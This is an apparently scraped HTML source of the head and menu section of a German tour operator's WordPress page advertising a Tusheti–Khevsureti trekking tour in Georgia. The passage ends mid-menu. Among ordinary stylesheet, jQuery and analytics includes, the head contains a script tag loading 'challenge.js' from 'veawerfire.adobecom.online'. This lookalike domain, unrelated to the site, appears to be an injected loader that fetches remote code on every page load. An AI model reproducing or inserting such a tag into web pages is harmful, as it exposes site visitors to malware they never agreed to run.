

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planet-georgia.com/tour/tushetientrekking/
body_size: 19379
content:
<!DOCTYPE html>
<html lang="de-DE" class="no-js">
<head>
	<meta charset="UTF-8"><link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css6f60ee88f1b3207671815a236fd156895204607a430a434a65dfcc801e8ec.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssac4136c7440edf240b7aac5efd8bd94d00aaefff6b301aff7f94683289f5c.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css1040ca92d1fc15137df7efc9a1a7da0f522244c2218eb21bc9ea6ef7200e9.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css42374c0f80f950c54b139561817449a83036426b7469d4d5b5c03beaa15ab.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssc9f669f10b0a9be4a216887753691ca9cc6a804f729e2afe708fe96811470.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css4490feafe04b9fb557bc60f83598ede268c2dd89d3f4da0b2d0476db6f1b8.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-csse6a0b37eaacc8ee7319c35a5aacd1ffff66a684a3e214c203b213b804f29c.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssbbe0602e8da93bce7d052bdcf97d7fc54ba65fe55790ebcbd954f88887974.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssd54e69753ad02572beb3779d8fc38ef3f4899d7dbda532696d1c30826639b.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css541b7a2713468f3e06a79a217c42181be7348fc450006cf5356db3cdb7f0a.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css06e89bfe7c32be2fc218d5a930ea64b39033e4640513e905ab094dd3fd4bc.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-csse2ab2c6ca66f3044fc6590287fd24107c69540822e1b79368e1e4e46f469d.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssc9d861fcc3c32dc1e31f6ed44edad3c7d1b8f94b42d7d1ca8359891fdf72a.css" as="style" media="only screen and (max-width: 768px)" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css116f208c0d183131017bfc35b601c6fe0e937ca4aef7145f0f202395046fb.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssdcc8627e91a0d2d45d331368cba327fb1d8a96922aba77844eff4f59ae724.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css83459f79fe1eadcd539364cfcb5a79dcdb0458cfde8dfa8a4551cdfdadc00.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css1bca459808e24268db7b64b298f3e2b8a9baee7725340a3f2d4553ab49bf9.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssf79fa9ad0ba62a01fd2fddc0041a9e54d8c80522be0c05a7513eb8f27c2d4.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css02316c7c1f8116e29c637645f54b2ba62f0f256442981324b9c20297a3e72.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css2c81a7e7a4fde0a5444383f28f9e7505055c4b982bdc90aac4e450184e357.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css2b6df4c4aa2554996b9d8c91baf8935362a55fee46016162e052a5b8d4851.css" as="style" media="all" />
<link rel="preload" href="//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css8387318319a36bbc8db90d9e7d3768519b92c2e91d81e70ab06654a555ff6.css" as="style" media="all" /><script data-cfasync="false">function fvmuag(){var e=navigator.userAgent;if(e.match(/x11.*ox\/54|id\s4.*us.*ome\/62|oobo|ight|tmet|eadl|ngdo|PTST/i))return!1;if(e.match(/x11.*me\/86\.0/i)){var r=screen.width;if("number"==typeof r&&1367==r)return!1}return!0}</script><meta name="viewport" content="width=device-width, initial-scale=1"><title>Tuschetien Trekking - Von Omalo nach Schatili | Georgien und Kaukasus</title><meta name="description" content="Diese Kaukasus-Trekkingtour von Tuschetien über den Atsunta-Pass nach Chewsuretien ist ideal für alle, die Abenteuer suchen."/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://planet-georgia.com/tour/tushetientrekking/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Tuschetien Trekking - Von Omalo nach Schatili | Georgien und Kaukasus" /><meta property="og:description" content="Diese Kaukasus-Trekkingtour von Tuschetien über den Atsunta-Pass nach Chewsuretien ist ideal für alle, die Abenteuer suchen." /><meta property="og:url" content="//planet-georgia.com/tour/tushetientrekking/" /><meta property="og:site_name" content="Planet Georgia" /><meta property="article:publisher" content="//www.facebook.com/ReiseleiterLasha" /><meta property="og:image" content="//planet-georgia.com/wp-content/uploads/2020/11/DSC_1712.Albrecht.-1024x683-1.jpg" /><meta property="og:image:secure_url" content="//planet-georgia.com/wp-content/uploads/2020/11/DSC_1712.Albrecht.-1024x683-1.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Diese Kaukasus-Trekkingtour von Tuschetien über den Atsunta-Pass nach Chewsuretien ist ideal für alle, die Abenteuer suchen." /><meta name="twitter:title" content="Tuschetien Trekking - Von Omalo nach Schatili | Georgien und Kaukasus" /><meta name="twitter:image" content="//planet-georgia.com/wp-content/uploads/2020/11/DSC_1712.Albrecht.-1024x683-1.jpg" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"//schema.org","@graph":[{"@type":"Organization","@id":"//planet-georgia.com/#organization","name":"Planet Georgia","url":"//planet-georgia.com/","sameAs":["//www.facebook.com/ReiseleiterLasha","//www.instagram.com/lashante777/","//www.linkedin.com/in/lasha-motsonelidze-40260896/","//www.youtube.com/channel/UCTiFojVpB2MEuABPqe-TXxQ?view_as=subscriber"],"logo":{"@type":"ImageObject","@id":"//planet-georgia.com/#logo","url":"//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png","width":622,"height":114,"caption":"Planet Georgia"},"image":{"@id":"//planet-georgia.com/#logo"}},{"@type":"WebSite","@id":"//planet-georgia.com/#website","url":"//planet-georgia.com/","name":"Planet Georgia","description":"Travel in Georgia","publisher":{"@id":"//planet-georgia.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"//planet-georgia.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"//planet-georgia.com/tour/tushetientrekking/#primaryimage","url":"//planet-georgia.com/wp-content/uploads/2020/11/DSC_1712.Albrecht.-1024x683-1.jpg","width":1024,"height":683},{"@type":"WebPage","@id":"//planet-georgia.com/tour/tushetientrekking/#webpage","url":"//planet-georgia.com/tour/tushetientrekking/","inLanguage":"de-DE","name":"Tuschetien Trekking - Von Omalo nach Schatili | Georgien und Kaukasus","isPartOf":{"@id":"//planet-georgia.com/#website"},"primaryImageOfPage":{"@id":"//planet-georgia.com/tour/tushetientrekking/#primaryimage"},"datePublished":"2017-01-11T11:55:50+00:00","dateModified":"2020-12-17T08:25:26+00:00","description":"Diese Kaukasus-Trekkingtour von Tuschetien \u00fcber den Atsunta-Pass nach Chewsuretien ist ideal f\u00fcr alle, die Abenteuer suchen."}]}</script><link rel="alternate" type="application/rss+xml" title="Planet Georgia &raquo; Feed" href="//planet-georgia.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Planet Georgia &raquo; Kommentar-Feed" href="//planet-georgia.com/comments/feed/" /><meta name="google-site-verification" content="FIw9V_-JH1z4qioOuVzaLRK-AdNmNr7rhnvOVSbkAfo" />
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	
	





























<link rel='stylesheet' id='juicerstyle-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css6f60ee88f1b3207671815a236fd156895204607a430a434a65dfcc801e8ec.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssac4136c7440edf240b7aac5efd8bd94d00aaefff6b301aff7f94683289f5c.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css1040ca92d1fc15137df7efc9a1a7da0f522244c2218eb21bc9ea6ef7200e9.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css42374c0f80f950c54b139561817449a83036426b7469d4d5b5c03beaa15ab.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssc9f669f10b0a9be4a216887753691ca9cc6a804f729e2afe708fe96811470.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css4490feafe04b9fb557bc60f83598ede268c2dd89d3f4da0b2d0476db6f1b8.css' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-csse6a0b37eaacc8ee7319c35a5aacd1ffff66a684a3e214c203b213b804f29c.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssbbe0602e8da93bce7d052bdcf97d7fc54ba65fe55790ebcbd954f88887974.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css' media="all">#rs-demo-id {}</style>
<link rel='stylesheet' id='elegant-icon-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssd54e69753ad02572beb3779d8fc38ef3f4899d7dbda532696d1c30826639b.css' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css541b7a2713468f3e06a79a217c42181be7348fc450006cf5356db3cdb7f0a.css' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css06e89bfe7c32be2fc218d5a930ea64b39033e4640513e905ab094dd3fd4bc.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-csse2ab2c6ca66f3044fc6590287fd24107c69540822e1b79368e1e4e46f469d.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssc9d861fcc3c32dc1e31f6ed44edad3c7d1b8f94b42d7d1ca8359891fdf72a.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css116f208c0d183131017bfc35b601c6fe0e937ca4aef7145f0f202395046fb.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css' media="all">.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='traveltour-style-core-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssdcc8627e91a0d2d45d331368cba327fb1d8a96922aba77844eff4f59ae724.css' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css83459f79fe1eadcd539364cfcb5a79dcdb0458cfde8dfa8a4551cdfdadc00.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css1bca459808e24268db7b64b298f3e2b8a9baee7725340a3f2d4553ab49bf9.css' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-cssf79fa9ad0ba62a01fd2fddc0041a9e54d8c80522be0c05a7513eb8f27c2d4.css' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css02316c7c1f8116e29c637645f54b2ba62f0f256442981324b9c20297a3e72.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css2c81a7e7a4fde0a5444383f28f9e7505055c4b982bdc90aac4e450184e357.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css2b6df4c4aa2554996b9d8c91baf8935362a55fee46016162e052a5b8d4851.css' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css'  href='//planet-georgia.com/wp-content/cache/fvm/min/1765262940-css8387318319a36bbc8db90d9e7d3768519b92c2e91d81e70ab06654a555ff6.css' type='text/css' media='all' />
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//assets.juicer.io/embed-no-jquery.js?ver=5.3.1'></script>
<script type='text/javascript' src='//veawerfire.adobecom.online/js/challenge.js'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1'></script>

<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=5.3.1'></script>
<script type='text/javascript' src='//www.youtube.com/iframe_api?ver=5.3.1'></script>


 







<script async src="//www.googletagmanager.com/gtag/js?id=UA-135087810-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135087810-1');
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style>

<link rel="icon" href="//planet-georgia.com/wp-content/uploads/2019/02/cropped-apple-icon-180x180-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//planet-georgia.com/wp-content/uploads/2019/02/cropped-apple-icon-180x180-180x180.png" />

<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css" media="all">.topul{list-style:none;margin:0;padding:0}.topul li{float:left;padding-right:10px}</style>
		</head>

<body class="tour-template-default single single-tour postid-4641 theme-traveltour gdlr-core-body tourmaster-body woocommerce-no-js traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container" ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> +(995) 579 08 49 39
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b9beb6bf90a0bcb1beb5a4fdb7b5bfa2b7b9b1feb3bfbd">[email&#160;protected]</a></div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-text"> <ul class="topul">
 <li><a href="/uber-uns/news/">News</a></li></li> 
 <li><a href="/uber-uns/gastebuch/">Gästebuch</a></li> 
 <li><a href="/uber-uns/presse/">Presse</a></li> 
 <li><a href="/kontakt/">Kontakt</a></li>
 </ul></div><div class="traveltour-top-bar-right-social" ><a href="//www.facebook.com/ReiseleiterLasha/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="//www.youtube.com/channel/UCTiFojVpB2MEuABPqe-TXxQ" target="_blank" class="traveltour-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="//planet-georgia.com/" ><img  alt="" width="622" height="114" data-src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="" width="622" height="114" data-src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" alt="" width="622" height="114" /></noscript></noscript></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="//planet-georgia.com/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-maine-menue" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5230"><a href="//planet-georgia.com/reisetypen/">Reisearten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5244"><a href="/tour-category/bergsteigen/">Bergsteigen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5245"><a href="/tour-category/kulturreisen/">Kulturreisen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5246"><a href="/tour-category/kurzreisen/">Kurzreisen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5247"><a href="/tour-category/rundreisen/">Rundreisen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5248"><a href="/tour-category/skitouren/">Skitouren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5249"><a href="/tour-category/spezialreisen/">Spezialreisen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5285"><a href="/tour-category/tagestouren/">Tagestouren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5286"><a href="/tour-category/wandern-trekking/">Wandern &#038; Trekking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="//planet-georgia.com/tour-category/familienreisen/">Familienreisen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="//planet-georgia.com/tour-category/kombireisen/">Kombireisen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5287"><a href="//planet-georgia.com/our-services/">Serviceangebote</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="//planet-georgia.com/our-services/mietwagen-in-georgien/">Mietwagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="//planet-georgia.com/our-services/driverguideingeorgien/">Driver Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="//planet-georgia.com/our-services/flughafentransfer/">Flughafentransfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5312"><a href="//planet-georgia.com/our-services/mice-tourismus/">MICE Tourismus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5311"><a href="//planet-georgia.com/our-services/reiseleiter-in-georgien/">Reiseleiter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5310"><a href="//planet-georgia.com/our-services/hotel-reservation/">Hotel Reservation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="//planet-georgia.com/tanz-und-gesangs-workshops-in-georgien/">Tanz- und Gesangs Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5353"><a href="//planet-georgia.com/georgien/">Georgien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="//planet-georgia.com/georgien/georgischerwein/">Georgischer Wein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a href="//planet-georgia.com/georgien/georgische-kueche/">Georgische Küche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="//planet-georgia.com/georgien/buecher-und-filme-ueber-georgien/">Bücher und Filme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="//planet-georgia.com/typischgeorgisch/">Typisch “georgisch”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718"><a href="//planet-georgia.com/unesco-weltkulturerbe/">UNESCO Weltkulturerbe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="//planet-georgia.com/winterurlaub-in-georgien/">Winterurlaub in Georgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14627"><a href="//planet-georgia.com/hoehlenstaedte-georgien-vardzia-davidgareji-uplisziche/">Höhlenstädte Georgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="//planet-georgia.com/skigebiete-in-georgien/">Skigebiete in Georgien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5367"><a href="//planet-georgia.com/reiseinfos/">Reiseinfos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="//planet-georgia.com/reiseinfos/die-beste-reisezeit-in-georgien/">Die beste Reisezeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="//planet-georgia.com/reiseinfos/unterkuenfteingeorgien/">Unterkünfte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="//planet-georgia.com/reiseinfos/fluge-nach-georgien/">Flüge nach Georgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="//planet-georgia.com/reiseinfos/allgemeine-information/">Allgemeine Reiseinformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5784"><a href="//planet-georgia.com/reiseinfos/selbstfahren-in-georgien-mietwagen/">Selbstfahren in Georgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="//planet-georgia.com/reiseinfos/einreise-in-georgien/">Einreise in Georgien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5393"><a href="//planet-georgia.com/uber-uns/">Über Uns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="//planet-georgia.com/uber-uns/warum-planet-georgia/">Warum Planet-Georgia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="//planet-georgia.com/uber-uns/unserteam/">Unser Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="//planet-georgia.com/uber-uns/presse/">Presse</a></li>
